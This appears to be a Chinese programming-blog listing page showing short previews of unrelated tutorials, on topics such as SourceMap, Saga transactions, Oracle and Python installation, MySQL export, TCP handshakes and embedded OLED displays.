[译]什么是SourceMap

原文链接: https://web.dev/source-maps/使用 SourceMap 来提升 web 调试体验。今天,我们要讨论的是 SourceMap,这是现代 Web 开发中至关重要的工具,它能够显著地简化调试工作。在本文中,我们将探讨 SourceMap 的基础知识…...

saga模式、Seata saga模式详解

文章目录 一、前言二、SAGA模式0、saga论文摘要1、什么是长事务?2、saga的组成3、saga的两种执行场景1)forward recovery2)backward recovery4、saga log5、saga协调(saga实现方式)1)SAGA - Choreography 策略2)SAGA - Orchestration 策略3)如何选择三、Seata saga模式…...

java开发工程师碰到技术难题怎么办?我来聊聊我的做法

最近公司遇到了一个技术难题。这一周基本上都在加班解决这个问题,头发也掉了不少,但问题还没有解决。我写这篇文章,主要是想看看看我文章的同学们是否有类似的经验或者是自己的一些想法。让我们看一下这个问题的一个具体情况。 我们的公司是…...



高比例可再生能源电力系统的调峰成本量化与分摊模型(Matlab代码实现)

💥💥💞💞欢迎来到本博客❤️❤️💥💥 🏆博主优势:🌞🌞🌞博客内容尽量做到思维缜密,逻辑清晰,为了方便读者。 ⛳️座右铭&a…...

Hive安装与操作

目录 环境 数据 实验步骤与结果 (1)环境启动 (2)Hive基本操作 环境 Hadoop集群开发环境、mysql、Hive环境 数据 course.txt、sc.txt、student.txt 实验步骤与结果 (1)环境启动 ①执行命令…...

)

oracle centos7安装Oracle12(附oracle所有版本安装包)

环境: centos 7 Oracle12c jdk1.8 一.配置环境 (1)安装依赖 yum -y install binutils.x86_64 compat-libcap1.x86_64 gcc.x86_64 gcc-c++.x86_64 glibc.i686 glibc.x86_64 glibc-devel.i686 glibc-devel.x86_64 ksh compat-libstdc++-33 libaio.i686 libaio.x86_64 libaio-…...

ESP32学习二-更新Python版本(Ubuntu)

一、简介 在一些场景里边,因为Python的版本过低,导致一些环境无法安装。这里来介绍以下,如何升级自己已安装的Python版本。例如如下情况: 二、实操 1.查看本地版本 python --version 2.添加源 sudo add-apt-repository ppa:jona…...

【19】核心易中期刊推荐——人工智能 | 遥感信息处理

🚀🚀🚀NEW!!!核心易中期刊推荐栏目来啦 ~ 📚🍀 核心期刊在国内的应用范围非常广,核心期刊发表论文是国内很多作者晋升的硬性要求,并且在国内属于顶尖论文发表,具有很高的学术价值。在中文核心目录体系中,权威代表有CSSCI、CSCD和北大核心。其中,中文期刊的数…...

MySQL运维10-MySQL数据的导入导出

文章目录0、概述1、mysqldump导出数据mysql导入数据1.1、使用mysqldump导出数据1.1.1、使用--tables导出指定表1.1.2、使用--tab选项将表定义文件和数据文件分开导出1.1.3、使用--fields-terminated-by选项定义数据分隔符1.1.4、使用--databases选项导出整个库或多个库1.1.5、使…...



全国计算机等级考试——二级JAVA完整大题题库【五十三道】

全国计算机等级考试二级 JAVA 题目内容 编写于2023.04.10 分为40道选择题和3道大题(大题是程序填空类型) 其中选择题只能进去做一次,一旦退出来则不可再进(注意!)。大题可以重复进入,重复做。…...



【算法题解】24. 模拟机器人行走

这是一道 中等难度 的题 https://leetcode.cn/problems/walking-robot-simulation/description/ 题目 机器人在一个无限大小的 XY 网格平面上行走,从点 (0, 0) 处开始出发,面向北方。该机器人可以接收以下三种类型的命令 commands : -2 &am…...



PyTorch 深度学习实战 |用 TensorFlow 训练神经网络

为了更好地理解神经网络如何解决现实世界中的问题,同时也为了熟悉 TensorFlow 的 API,本篇我们将会做一个有关如何训练神经网络的练习,并以此为例,训练一个类似的神经网络。我们即将看到的神经网络,是一个预训练好的用…...

【进阶C语言】静态版通讯录的实现(详细讲解+全部源码)

前言 📕作者简介:热爱跑步的恒川,正在学习C/C、Java、Python等。 📗本文收录于C语言进阶系列,本专栏主要内容为数据的存储、指针的进阶、字符串和内存函数的介绍、自定义类型结构、动态内存管理、文件操作等࿰…...

【JavaWeb】后端(Maven+SpringBoot+HTTP+Tomcat)

目录一、Maven1.什么是Maven?2.Maven的作用?3.介绍4.安装5.IDEA集成Maven6.IDEA创建Maven项目7.IDEA导入Maven项目8.依赖配置9.依赖传递10.依赖范围11.生命周期二、SpringBoot1.Spring2.SpringBoot3.SpringBootWeb快速入门二、HTTP1.HTTP-概述2.HTTP-请求协议3.HTTP-响应协议…...

面试官:准备了一些springboot相关的面试题,快来看看吧

文章目录摘要Spring Boot 中的注解 RestController 和 Controller 有什么区别?Spring Boot 中如何处理异常?使用 ExceptionHandler 注解处理特定类型的异常:使用 ExceptionHandler 注解可以将特定类型的异常映射到一个处理方法上,…...

原子的波尔模型、能量量子化、光电效应、光谱实验、量子态、角动量

一. 卢瑟福模型 1908年,卢瑟福用α粒子继续轰击金箔,发现有极少数粒子,发生了非常大的偏移。而这对于当时主流的葡萄干面包模型理论分析是相悖的。 原子可看成由带正电的原子核和围绕核运动的一些电子组成,原子中心的原子核带正…...



【如何使用Arduino控制WS2812B可单独寻址的LED】

【如何使用Arduino控制WS2812B可单独寻址的LED】 1. 概述2. WS2812B 发光二极管的工作原理3. Arduino 和 WS2812B LED 示例3.1 例 13.2 例 24. 使用 WS2812B LED 的交互式 LED 咖啡桌4.1 原理图4.2 源代码在本教程中,我们将学习如何使用 Arduino 控制可单独寻址的 RGB LED 或 …...

)

计算机基本知识扫盲(持续更)

计算机基本知识扫盲Q:硬盘和磁盘有什么区别?A:硬盘和磁盘都是存储数据的设备。磁盘指的是存储数据的圆形或者是方形的光盘,但是硬盘则是指机械式硬盘和固态硬盘。磁盘一般用于存储少量数据,例如软件安装文件、音乐和电…...

学习大数据需要什么语言基础

Python易学,人人都可以掌握,如果零基础入门数据开发行业的小伙伴,可以从Python语言入手。 Python语言简单易懂,适合零基础入门,在编程语言排名上升最快,能完成数据挖掘、机器学习、实时计算在内的各种大数…...

MongoDB学习和应用(高效的非关系型数据库)

一丶 MongoDB简介 对于社交类软件的功能,我们需要对它的功能特点进行分析: 数据量会随着用户数增大而增大读多写少价值较低非好友看不到其动态信息地理位置的查询… 针对以上特点进行分析各大存储工具: mysql:关系型数据库&am…...

Linux相关概念和易错知识点(42)(TCP的连接管理、可靠性、面临复杂网络的处理)

目录 1.TCP的连接管理机制(1)三次握手①握手过程②对握手过程的理解 (2)四次挥手(3)握手和挥手的触发(4)状态切换①挥手过程中状态的切换②握手过程中状态的切换 2.TCP的可靠性&…...

YSYX学习记录(八)

C语言,练习0: 先创建一个文件夹,我用的是物理机: 安装build-essential 练习1: 我注释掉了 #include <stdio.h> 出现下面错误 在你的文本编辑器中打开ex1文件,随机修改或删除一部分,之后…...

电脑插入多块移动硬盘后经常出现卡顿和蓝屏

当电脑在插入多块移动硬盘后频繁出现卡顿和蓝屏问题时,可能涉及硬件资源冲突、驱动兼容性、供电不足或系统设置等多方面原因。以下是逐步排查和解决方案: 1. 检查电源供电问题 问题原因:多块移动硬盘同时运行可能导致USB接口供电不足&#x…...

Java-41 深入浅出 Spring - 声明式事务的支持 事务配置 XML模式 XML+注解模式

点一下关注吧!!!非常感谢!!持续更新!!! 🚀 AI篇持续更新中!(长期更新) 目前2025年06月05日更新到: AI炼丹日志-28 - Aud…...

学习STC51单片机31(芯片为STC89C52RCRC)OLED显示屏1

每日一言 生活的美好,总是藏在那些你咬牙坚持的日子里。 硬件:OLED 以后要用到OLED的时候找到这个文件 OLED的设备地址 SSD1306"SSD" 是品牌缩写,"1306" 是产品编号。 驱动 OLED 屏幕的 IIC 总线数据传输格式 示意图 …...

从零开始打造 OpenSTLinux 6.6 Yocto 系统(基于STM32CubeMX)(九)

设备树移植 和uboot设备树修改的内容同步到kernel将设备树stm32mp157d-stm32mp157daa1-mx.dts复制到内核源码目录下 源码修改及编译 修改arch/arm/boot/dts/st/Makefile,新增设备树编译 stm32mp157f-ev1-m4-examples.dtb \stm32mp157d-stm32mp157daa1-mx.dtb修改…...

自然语言处理——循环神经网络

自然语言处理——循环神经网络 循环神经网络应用到基于机器学习的自然语言处理任务序列到类别同步的序列到序列模式异步的序列到序列模式 参数学习和长程依赖问题基于门控的循环神经网络门控循环单元(GRU)长短期记忆神经网络(LSTM)…...

Java求职者面试指南:计算机基础与源码原理深度解析

Java求职者面试指南:计算机基础与源码原理深度解析 第一轮提问:基础概念问题 1. 请解释什么是进程和线程的区别? 面试官:进程是程序的一次执行过程,是系统进行资源分配和调度的基本单位;而线程是进程中的…...

: 一刀斩断视频片头广告)

快刀集(1): 一刀斩断视频片头广告

一刀流:用一个简单脚本,秒杀视频片头广告,还你清爽观影体验。 1. 引子 作为一个爱生活、爱学习、爱收藏高清资源的老码农,平时写代码之余看看电影、补补片,是再正常不过的事。 电影嘛,要沉浸,…...